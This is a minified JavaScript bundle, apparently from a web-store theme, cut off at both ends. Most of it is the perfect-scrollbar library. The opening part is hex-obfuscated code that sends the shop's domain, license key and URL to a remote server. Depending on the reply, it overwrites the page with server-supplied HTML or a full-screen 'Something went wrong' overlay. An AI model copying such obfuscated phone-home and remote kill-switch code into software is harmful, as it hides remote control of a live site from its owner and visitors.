\x74\x6F\x3A","\x22\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x66\x66\x66\x3B\x74\x65\x78\x74\x2D\x64\x65\x63\x6F\x72\x61\x74\x69\x6F\x6E\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x69\x6E\x6C\x69\x6E\x65\x3A\x62\x6C\x6F\x63\x6B\x3B\x20\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x20\x62\x6F\x6C\x64\x3B\x22\x3E\x3C\x73\x70\x61\x6E\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x62\x6C\x6F\x63\x6B\x3B\x7A\x2D\x69\x6E\x64\x65\x78\x3A\x32\x3B\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x70\x78\x3B\x6C\x65\x66\x74\x3A\x30\x3B\x72\x69\x67\x68\x74\x3A\x30\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x61\x75\x74\x6F\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x63\x6F\x6C\x6F\x72\x3A\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x66\x66\x66\x3B\x68\x65\x69\x67\x68\x74\x3A\x31\x70\x78\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x2D\x77\x65\x62\x6B\x69\x74\x2D\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x77\x69\x64\x74\x68\x20\x2E\x32\x73\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x77\x69\x64\x74\x68\x20\x2E\x32\x73\x3B\x22\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x2D\x6D\x73\x2D\x66\x6C\x65\x78\x62\x6F\x78\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x2D\x77\x65\x62\x6B\x69\x74\x2D\x66\x6C\x65\x78\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x2D\x77\x65\x62\x6B\x69\x74\x2D\x66\x6C\x65\x78\x2D\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x63\x6F\x6C\x75\x6D\x6E\x3B\x2D\x6D\x73\x2D\x66\x6C\x65\x78\x2D\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x63\x6F\x6C\x75\x6D\x6E\x3B\x66\x6C\x65\x78\x2D\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x63\x6F\x6C\x75\x6D\x6E\x3B\x2D\x77\x65\x62\x6B\x69\x74\x2D\x66\x6C\x65\x78\x2D\x77\x72\x61\x70\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x2D\x6D\x73\x2D\x66\x6C\x65\x78\x2D\x77\x72\x61\x70\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x66\x6C\x65\x78\x2D\x77\x72\x61\x70\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x2D\x77\x65\x62\x6B\x69\x74\x2D\x6A\x75\x73\x74\x69\x66\x79\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x3A\x63\x65\x6E\x74\x65\x72\x3B\x2D\x6D\x73\x2D\x66\x6C\x65\x78\x2D\x70\x61\x63\x6B\x3A\x63\x65\x6E\x74\x65\x72\x3B\x6A\x75\x73\x74\x69\x66\x79\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x3A\x63\x65\x6E\x74\x65\x72\x3B\x2D\x77\x65\x62\x6B\x69\x74\x2D\x61\x6C\x69\x67\x6E\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x3A\x63\x65\x6E\x74\x65\x72\x3B\x2D\x6D\x73\x2D\x66\x6C\x65\x78\x2D\x6C\x69\x6E\x65\x2D\x70\x61\x63\x6B\x3A\x63\x65\x6E\x74\x65\x72\x3B\x61\x6C\x69\x67\x6E\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x3A\x63\x65\x6E\x74\x65\x72\x3B\x2D\x77\x65\x62\x6B\x69\x74\x2D\x61\x6C\x69\x67\x6E\x2D\x69\x74\x65\x6D\x73\x3A\x63\x65\x6E\x74\x65\x72\x3B\x2D\x6D\x73\x2D\x66\x6C\x65\x78\x2D\x61\x6C\x69\x67\x6E\x3A\x63\x65\x6E\x74\x65\x72\x3B\x61\x6C\x69\x67\x6E\x2D\x69\x74\x65\x6D\x73\x3A\x63\x65\x6E\x74\x65\x72\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x72\x67\x62\x28\x32\x30\x36\x2C\x20\x35\x32\x2C\x20\x33\x38\x2C\x20\x30\x2E\x39\x35\x29\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x66\x69\x78\x65\x64\x3B\x74\x6F\x70\x3A\x30\x3B\x6C\x65\x66\x74\x3A\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x68\x65\x69\x67\x68\x74\x3A\x31\x30\x30\x25\x3B\x7A\x2D\x69\x6E\x64\x65\x78\x3A\x32\x31\x34\x37\x34\x38\x33\x36\x34\x38\x3B\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x61\x64\x64\x69\x6E\x67\x3A\x32\x30\x70\x78\x3B\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x6C\x65\x66\x74\x22\x3E\x3C\x73\x76\x67\x20\x77\x69\x64\x74\x68\x3D\x22\x38\x32\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x37\x30\x22\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x38\x32\x20\x37\x30\x22\x20\x66\x69\x6C\x6C\x3D\x22\x6E\x6F\x6E\x65\x22\x20\x78\x6D\x6C\x6E\x73\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x22\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x34\x31\x20\x30\x4C\x38\x32\x20\x37\x30\x48\x30\x4C\x34\x31\x20\x30\x5A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x77\x68\x69\x74\x65\x22\x2F\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x34\x31\x20\x33\x30\x4C\x34\x35\x20\x32\x37\x4C\x34\x39\x20\x33\x30\x56\x35\x30\x48\x34\x31\x4C\x33\x37\x20\x34\x37\x4C\x34\x31\x20\x33\x30\x5A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x44\x36\x44\x36\x44\x36\x22\x2F\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x34\x31\x20\x35\x35\x4C\x34\x35\x20\x35\x32\x4C\x34\x39\x20\x35\x35\x56\x36\x31\x48\x34\x31\x4C\x33\x37\x20\x35\x38\x4C\x34\x31\x20\x35\x35\x5A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x44\x36\x44\x36\x44\x36\x22\x2F\x3E\x3C\x72\x65\x63\x74\x20\x78\x3D\x22\x33\x37\x22\x20\x79\x3D\x22\x32\x37\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x38\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x32\x30\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x43\x45\x33\x34\x32\x36\x22\x2F\x3E\x3C\x72\x65\x63\x74\x20\x78\x3D\x22\x33\x37\x22\x20\x79\x3D\x22\x35\x32\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x38\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x36\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x43\x45\x33\x34\x32\x36\x22\x2F\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x33\x36\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x34\x33\x70\x78\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x46\x46\x46\x46\x46\x46\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x74\x6F\x70\x3A\x36\x37\x70\x78\x3B\x20\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x20\x37\x30\x30\x3B\x22\x3E\x53\x6F\x6D\x65\x74\x68\x69\x6E\x67\x20\x77\x65\x6E\x74\x20\x77\x72\x6F\x6E\x67\x2E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x6E\x6F\x72\x6D\x61\x6C\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x38\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x6E\x6F\x72\x6D\x61\x6C\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x66\x66\x66\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x74\x6F\x70\x3A\x31\x30\x2E\x34\x25\x22\x3E\x43\x6F\x6E\x74\x61\x63\x74\x20\x73\x75\x70\x70\x6F\x72\x74\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x74\x2D\x65\x78\x74\x72\x61\x6C\x69\x6E\x6B\x22\x68\x72\x65\x66\x3D\x22\x6D\x61\x69\x6C\x74\x6F\x3A\x70\x74\x68\x65\x6D\x65\x73\x68\x65\x6C\x70\x40\x67\x6D\x61\x69\x6C\x2E\x63\x6F\x6D\x22\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x66\x66\x66\x3B\x74\x65\x78\x74\x2D\x64\x65\x63\x6F\x72\x61\x74\x69\x6F\x6E\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x69\x6E\x6C\x69\x6E\x65\x3A\x62\x6C\x6F\x63\x6B\x3B\x20\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x20\x62\x6F\x6C\x64\x3B\x22\x3E\x3C\x73\x70\x61\x6E\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x62\x6C\x6F\x63\x6B\x3B\x7A\x2D\x69\x6E\x64\x65\x78\x3A\x32\x3B\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x70\x78\x3B\x6C\x65\x66\x74\x3A\x30\x3B\x72\x69\x67\x68\x74\x3A\x30\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x61\x75\x74\x6F\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x63\x6F\x6C\x6F\x72\x3A\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x66\x66\x66\x3B\x68\x65\x69\x67\x68\x74\x3A\x31\x70\x78\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x2D\x77\x65\x62\x6B\x69\x74\x2D\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x77\x69\x64\x74\x68\x20\x2E\x32\x73\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x77\x69\x64\x74\x68\x20\x2E\x32\x73\x3B\x22\x3E\x3C\x2F\x73\x70\x61\x6E\x3E\x20\x70\x74\x68\x65\x6D\x65\x73\x68\x65\x6C\x70\x40\x67\x6D\x61\x69\x6C\x2E\x63\x6F\x6D\x3C\x2F\x61\x3E\x20\x66\x6F\x72\x20\x6D\x6F\x72\x65\x20\x64\x65\x74\x61\x69\x6C\x73\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E"];let eac={y:_0x95d9[0]};$(function(){function _0x9626x2(){if($[_0x95d9[2]](_0x95d9[1])== _0x95d9[3]){return false};_0x9626x3()}function _0x9626x3(){var _0x9626x4= typeof yanka_app!== _0x95d9[4]&& _0x95d9[5] in  yanka_app&& _0x95d9[6] in  yanka_app[_0x95d9[5]]&& _0x95d9[7] in  yanka_app[_0x95d9[5]]&& _0x95d9[8] in  yanka_app[_0x95d9[5]];if(!_0x9626x4){$(_0x95d9[10])[_0x95d9[9]](_0x9626x10());return false};if(yanka_app[_0x95d9[5]][_0x95d9[7]]== _0x95d9[11]){return false};$[_0x95d9[34]]({type:_0x95d9[12],dataType:_0x95d9[13],url:_0x95d9[14],data:{domain:yanka_app[_0x95d9[5]][_0x95d9[6]],lic:yanka_app[_0x95d9[5]][_0x95d9[7]],url:yanka_app[_0x95d9[5]][_0x95d9[8]],themeId:_0x95d9[15]},cache:false,success:function(_0x9626x5){if(_0x9626x5[_0x95d9[16]]== _0x95d9[17]|| _0x9626x5[_0x95d9[16]]== _0x95d9[18]){try{if($[_0x95d9[2]](_0x95d9[1])!= _0x95d9[3]){var _0x9626x6= new Date();var _0x9626x7=24;_0x9626x6[_0x95d9[20]](_0x9626x6[_0x95d9[19]]()+ (_0x9626x7* 60* 1000));$[_0x95d9[2]](_0x95d9[1],_0x95d9[3],{expires:_0x9626x6,path:_0x95d9[21]})}}catch(err){};return false};var _0x9626x8=_0x9626x5[_0x95d9[16]],_0x9626x9=_0x9626x5[_0x95d9[22]],_0x9626xa=_0x9626x5[_0x95d9[23]];if(_0x9626x8== 12){_0x9626x9= _0x9626xe()};var _0x9626xb=Math[_0x95d9[24]]()* (10- 1)+ 1;$(_0x95d9[10])[_0x95d9[30]]({"\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79":_0x95d9[25],"\x70\x61\x64\x64\x69\x6E\x67":_0x95d9[26],"\x6D\x61\x72\x67\x69\x6E":_0x95d9[26],"\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65":_0x95d9[27],"\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74":_0x95d9[27],"\x6F\x76\x65\x72\x66\x6C\x6F\x77":_0x95d9[28],"\x77\x6F\x72\x64\x2D\x73\x70\x61\x63\x69\x6E\x67":_0x95d9[29],"\x6C\x65\x74\x74\x65\x72\x2D\x73\x70\x61\x63\x69\x6E\x67":_0x95d9[29]});_0x9626xb> 5?$(_0x95d9[10])[_0x95d9[9]](_0x9626xf(_0x9626x9,_0x9626xa)):$(_0x95d9[10])[_0x95d9[31]](_0x9626xf(_0x9626x9,_0x9626xa))},error:function(_0x9626xc,_0x9626xd){console[_0x95d9[33]](_0x95d9[32]);try{if($[_0x95d9[2]](_0x95d9[1])!= _0x95d9[3]){var _0x9626x6= new Date();var _0x9626x7=24;_0x9626x6[_0x95d9[20]](_0x9626x6[_0x95d9[19]]()+ (_0x9626x7* 60* 1000));$[_0x95d9[2]](_0x95d9[1],_0x95d9[3],{expires:_0x9626x6,path:_0x95d9[21]})}}catch(err){};return false}});function _0x9626xe(){return _0x95d9[35]}function _0x9626xf(_0x9626x9,_0x9626xa){_0x9626xa= _0x9626xa|| _0x95d9[36];return _0x95d9[37]+ _0x9626x9+ _0x95d9[38]+ _0x9626xa+ _0x95d9[39]+ _0x9626xa+ _0x95d9[40]}function _0x9626x10(){return _0x95d9[41]}}_0x9626x2()})


/*perfect-scrollbar*/
!function t(e,n,r){function o(l,s){if(!n[l]){if(!e[l]){var a="function"==typeof require&&require;if(!s&&a)return a(l,!0);if(i)return i(l,!0);var c=new Error("Cannot find module '"+l+"'");throw c.code="MODULE_NOT_FOUND",c}var u=n[l]={exports:{}};e[l][0].call(u.exports,function(t){var n=e[l][1][t];return o(n||t)},u,u.exports,t,e,n,r)}return n[l].exports}for(var i="function"==typeof require&&require,l=0;l<r.length;l++)o(r[l]);return o}({1:[function(t,e,n){"use strict";var r=t("../main"),o=t("../plugin/instances");function i(t){t.fn.perfectScrollbar=function(e){return this.each(function(){if("object"==typeof e||void 0===e){var n=e;o.get(this)||r.initialize(this,n)}else{var i=e;"update"===i?r.update(this):"destroy"===i&&r.destroy(this)}return t(this)})}}if("function"==typeof define&&define.amd)define(["jquery"],i);else{var l=window.jQuery?window.jQuery:window.$;void 0!==l&&i(l)}e.exports=i},{"../main":7,"../plugin/instances":18}],2:[function(t,e,n){"use strict";n.add=function(t,e){var n,r,o;t.classList?t.classList.add(e):(r=e,(o=(n=t).className.split(" ")).indexOf(r)<0&&o.push(r),n.className=o.join(" "))},n.remove=function(t,e){var n,r,o,i;t.classList?t.classList.remove(e):(r=e,o=(n=t).className.split(" "),(i=o.indexOf(r))>=0&&o.splice(i,1),n.className=o.join(" "))},n.list=function(t){return t.classList?Array.prototype.slice.apply(t.classList):t.className.split(" ")}},{}],3:[function(t,e,n){"use strict";var r={};r.e=function(t,e){var n=document.createElement(t);return n.className=e,n},r.appendTo=function(t,e){return e.appendChild(t),t},r.css=function(t,e,n){return"object"==typeof e?function(t,e){for(var n in e){var r=e[n];"number"==typeof r&&(r=r.toString()+"px"),t.style[n]=r}return t}(t,e):void 0===n?(l=t,s=e,window.getComputedStyle(l)[s]):(r=t,o=e,"number"==typeof(i=n)&&(i=i.toString()+"px"),r.style[o]=i,r);var r,o,i,l,s},r.matches=function(t,e){return void 0!==t.matches?t.matches(e):void 0!==t.matchesSelector?t.matchesSelector(e):void 0!==t.webkitMatchesSelector?t.webkitMatchesSelector(e):void 0!==t.mozMatchesSelector?t.mozMatchesSelector(e):void 0!==t.msMatchesSelector?t.msMatchesSelector(e):void 0},r.remove=function(t){void 0!==t.remove?t.remove():t.parentNode&&t.parentNode.removeChild(t)},r.queryChildren=function(t,e){return Array.prototype.filter.call(t.childNodes,function(t){return r.matches(t,e)})},e.exports=r},{}],4:[function(t,e,n){"use strict";var r=function(t){this.element=t,this.events={}};r.prototype.bind=function(t,e){void 0===this.events[t]&&(this.events[t]=[]),this.events[t].push(e),this.element.addEventListener(t,e,!1)},r.prototype.unbind=function(t,e){var n=void 0!==e;this.events[t]=this.events[t].filter(function(r){return!(!n||r===e)||(this.element.removeEventListener(t,r,!1),!1)},this)},r.prototype.unbindAll=function(){for(var t in this.events)this.unbind(t)};var o=function(){this.eventElements=[]};o.prototype.eventElement=function(t){var e=this.eventElements.filter(function(e){return e.element===t})[0];return void 0===e&&(e=new r(t),this.eventElements.push(e)),e},o.prototype.bind=function(t,e,n){this.eventElement(t).bind(e,n)},o.prototype.unbind=function(t,e,n){this.eventElement(t).unbind(e,n)},o.prototype.unbindAll=function(){for(var t=0;t<this.eventElements.length;t++)this.eventElements[t].unbindAll()},o.prototype.once=function(t,e,n){var r=this.eventElement(t),o=function(t){r.unbind(e,o),n(t)};r.bind(e,o)},e.exports=o},{}],5:[function(t,e,n){"use strict";e.exports=function(){function t(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}return function(){return t()+t()+"-"+t()+"-"+t()+"-"+t()+"-"+t()+t()+t()}}()},{}],6:[function(t,e,n){"use strict";var r=t("./class"),o=t("./dom");n.toInt=function(t){return parseInt(t,10)||0},n.clone=function(t){if(null===t)return null;if("object"==typeof t){var e={};for(var n in t)e[n]=this.clone(t[n]);return e}return t},n.extend=function(t,e){var n=this.clone(t);for(var r in e)n[r]=this.clone(e[r]);return n},n.isEditable=function(t){return o.matches(t,"input,[contenteditable]")||o.matches(t,"select,[contenteditable]")||o.matches(t,"textarea,[contenteditable]")||o.matches(t,"button,[contenteditable]")},n.removePsClasses=function(t){for(var e=r.list(t),n=0;n<e.length;n++){var o=e[n];0===o.indexOf("ps-")&&r.remove(t,o)}},n.outerWidth=function(t){return this.toInt(o.css(t,"width"))+this.toInt(o.css(t,"paddingLeft"))+this.toInt(o.css(t,"paddingRight"))+this.toInt(o.css(t,"borderLeftWidth"))+this.toInt(o.css(t,"borderRightWidth"))},n.startScrolling=function(t,e){r.add(t,"ps-in-scrolling"),void 0!==e?r.add(t,"ps-"+e):(r.add(t,"ps-x"),r.add(t,"ps-y"))},n.stopScrolling=function(t,e){r.remove(t,"ps-in-scrolling"),void 0!==e?r.remove(t,"ps-"+e):(r.remove(t,"ps-x"),r.remove(t,"ps-y"))},n.env={isWebKit:"WebkitAppearance"in document.documentElement.style,supportsTouch:"ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch,supportsIePointer:null!==window.navigator.msMaxTouchPoints}},{"./class":2,"./dom":3}],7:[function(t,e,n){"use strict";var r=t("./plugin/destroy"),o=t("./plugin/initialize"),i=t("./plugin/update");e.exports={initialize:o,update:i,destroy:r}},{"./plugin/destroy":9,"./plugin/initialize":17,"./plugin/update":21}],8:[function(t,e,n){"use strict";e.exports={maxScrollbarLength:null,minScrollbarLength:null,scrollXMarginOffset:0,scrollYMarginOffset:0,stopPropagationOnClick:!0,suppressScrollX:!1,suppressScrollY:!1,swipePropagation:!0,useBothWheelAxes:!1,useKeyboard:!0,useSelectionScroll:!1,wheelPropagation:!1,wheelSpeed:1,theme:"default"}},{}],9:[function(t,e,n){"use strict";var r=t("../lib/dom"),o=t("../lib/helper"),i=t("./instances");e.exports=function(t){var e=i.get(t);e&&(e.event.unbindAll(),r.remove(e.scrollbarX),r.remove(e.scrollbarY),r.remove(e.scrollbarXRail),r.remove(e.scrollbarYRail),o.removePsClasses(t),i.remove(t))}},{"../lib/dom":3,"../lib/helper":6,"./instances":18}],10:[function(t,e,n){"use strict";var r=t("../../lib/helper"),o=t("../instances"),i=t("../update-geometry"),l=t("../update-scroll");e.exports=function(t){!function(t,e){function n(t){return t.getBoundingClientRect()}var o=window.Event.prototype.stopPropagation.bind;e.settings.stopPropagationOnClick&&e.event.bind(e.scrollbarY,"click",o),e.event.bind(e.scrollbarYRail,"click",function(o){var s=r.toInt(e.scrollbarYHeight/2),a=e.railYRatio*(o.pageY-window.pageYOffset-n(e.scrollbarYRail).top-s)/(e.railYRatio*(e.railYHeight-e.scrollbarYHeight));a<0?a=0:a>1&&(a=1),l(t,"top",(e.contentHeight-e.containerHeight)*a),i(t),o.stopPropagation()}),e.settings.stopPropagationOnClick&&e.event.bind(e.scrollbarX,"click",o),e.event.bind(e.scrollbarXRail,"click",function(o){var s=r.toInt(e.scrollbarXWidth/2),a=e.railXRatio*(o.pageX-window.pageXOffset-n(e.scrollbarXRail).left-s)/(e.railXRatio*(e.railXWidth-e.scrollbarXWidth));a<0?a=0:a>1&&(a=1),l(t,"left",(e.contentWidth-e.containerWidth)*a-e.negativeScrollAdjustment),i(t),o.stopPropagation()})}(t,o.get(t))}},{"../../lib/helper":6,"../instances":18,"../update-geometry":19,"../update-scroll":20}],11:[function(t,e,n){"use strict";var r=t("../../lib/dom"),o=t("../../lib/helper"),i=t("../instances"),l=t("../update-geometry"),s=t("../update-scroll");function a(t,e){var n=null,i=null;var a=function(r){!function(r){var i=n+r*e.railXRatio,l=Math.max(0,e.scrollbarXRail.getBoundingClientRect().left)+e.railXRatio*(e.railXWidth-e.scrollbarXWidth);e.scrollbarXLeft=i<0?0:i>l?l:i;var a=o.toInt(e.scrollbarXLeft*(e.contentWidth-e.containerWidth)/(e.containerWidth-e.railXRatio*e.scrollbarXWidth))-e.negativeScrollAdjustment;s(t,"left",a)}(r.pageX-i),l(t),r.stopPropagation(),r.preventDefault()},c=function(){o.stopScrolling(t,"x"),e.event.unbind(e.ownerDocument,"mousemove",a)};e.event.bind(e.scrollbarX,"mousedown",function(l){i=l.pageX,n=o.toInt(r.css(e.scrollbarX,"left"))*e.railXRatio,o.startScrolling(t,"x"),e.event.bind(e.ownerDocument,"mousemove",a),e.event.once(e.ownerDocument,"mouseup",c),l.stopPropagation(),l.preventDefault()})}function c(t,e){var n=null,i=null;var a=function(r){!function(r){var i=n+r*e.railYRatio,l=Math.max(0,e.scrollbarYRail.getBoundingClientRect().top)+e.railYRatio*(e.railYHeight-e.scrollbarYHeight);e.scrollbarYTop=i<0?0:i>l?l:i;var a=o.toInt(e.scrollbarYTop*(e.contentHeight-e.containerHeight)/(e.containerHeight-e.railYRatio*e.scrollbarYHeight));s(t,"top",a)}(r.pageY-i),l(t),r.stopPropagation(),r.preventDefault()},c=function(){o.stopScrolling(t,"y"),e.event.unbind(e.ownerDocument,"mousemove",a)};e.event.bind(e.scrollbarY,"mousedown",function(l){i=l.pageY,n=o.toInt(r.css(e.scrollbarY,"top"))*e.railYRatio,o.startScrolling(t,"y"),e.event.bind(e.ownerDocument,"mousemove",a),e.event.once(e.ownerDocument,"mouseup",c),l.stopPropagation(),l.preventDefault()})}e.exports=function(t){var e=i.get(t);a(t,e),c(t,e)}},{"../../lib/dom":3,"../../lib/helper":6,"../instances":18,"../update-geometry":19,"../update-scroll":20}],12:[function(t,e,n){"use strict";var r=t("../../lib/helper"),o=t("../../lib/dom"),i=t("../instances"),l=t("../update-geometry"),s=t("../update-scroll");function a(t,e){var n=!1;e.event.bind(t,"mouseenter",function(){n=!0}),e.event.bind(t,"mouseleave",function(){n=!1});e.event.bind(e.ownerDocument,"keydown",function(i){if(!i.isDefaultPrevented||!i.isDefaultPrevented()){var a=o.matches(e.scrollbarX,":focus")||o.matches(e.scrollbarY,":focus");if(n||a){var c=document.activeElement?document.activeElement:e.ownerDocument.activeElement;if(c){for(;c.shadowRoot;)c=c.shadowRoot.activeElement;if(r.isEditable(c))return}var u=0,d=0;switch(i.which){case 37:u=-30;break;case 38:d=30;break;case 39:u=30;break;case 40:d=-30;break;case 33:d=90;break;case 32:d=i.shiftKey?90:-90;break;case 34:d=-90;break;case 35:d=i.ctrlKey?-e.contentHeight:-e.containerHeight;break;case 36:d=i.ctrlKey?t.scrollTop:e.containerHeight;break;default:return}s(t,"top",t.scrollTop-d),s(t,"left",t.scrollLeft+u),l(t),function(n,r){var o=t.scrollTop;if(0===n){if(!e.scrollbarYActive)return!1;if(0===o&&r>0||o>=e.contentHeight-e.containerHeight&&r<0)return!e.settings.wheelPropagation}var i=t.scrollLeft;if(0===r){if(!e.scrollbarXActive)return!1;if(0===i&&n<0||i>=e.contentWidth-e.containerWidth&&n>0)return!e.settings.wheelPropagation}return!0}(u,d)&&i.preventDefault()}}})}e.exports=function(t){a(t,i.get(t))}},{"../../lib/dom":3,"../../lib/helper":6,"../instances":18,"../update-geometry":19,"../update-scroll":20}],13:[function(t,e,n){"use strict";var r=t("../instances"),o=t("../update-geometry"),i=t("../update-scroll");function l(t,e){var n=!1;function r(r){var l,s,a,c=(s=(l=r).deltaX,a=-1*l.deltaY,void 0!==s&&void 0!==a||(s=-1*l.wheelDeltaX/6,a=l.wheelDeltaY/6),l.deltaMode&&1===l.deltaMode&&(s*=10,a*=10),s!=s&&a!=a&&(s=0,a=l.wheelDelta),[s,a]),u=c[0],d=c[1];(function(e,n){var r=t.querySelector("textarea:hover");if(r){var o=r.scrollHeight-r.clientHeight;if(o>0&&!(0===r.scrollTop&&n>0||r.scrollTop===o&&n<0))return!0;var i=r.scrollLeft-r.clientWidth;if(i>0&&!(0===r.scrollLeft&&e<0||r.scrollLeft===i&&e>0))return!0}return!1})(u,d)||(n=!1,e.settings.useBothWheelAxes?e.scrollbarYActive&&!e.scrollbarXActive?(i(t,"top",d?t.scrollTop-d*e.settings.wheelSpeed:t.scrollTop+u*e.settings.wheelSpeed),n=!0):e.scrollbarXActive&&!e.scrollbarYActive&&(i(t,"left",u?t.scrollLeft+u*e.settings.wheelSpeed:t.scrollLeft-d*e.settings.wheelSpeed),n=!0):(i(t,"top",t.scrollTop-d*e.settings.wheelSpeed),i(t,"left",t.scrollLeft+u*e.settings.wheelSpeed)),o(t),(n=n||function(n,r){var o=t.scrollTop;if(0===n){if(!e.scrollbarYActive)return!1;if(0===o&&r>0||o>=e.contentHeight-e.containerHeight&&r<0)return!e.settings.wheelPropagation}var i=t.scrollLeft;if(0===r){if(!e.scrollbarXActive)return!1;if(0===i&&n<0||i>=e.contentWidth-e.containerWidth&&n>0)return!e.settings.wheelPropagation}return!0}(u,d))&&(r.stopPropagation(),r.preventDefault()))}void 0!==window.onwheel?e.event.bind(t,"wheel",r):void 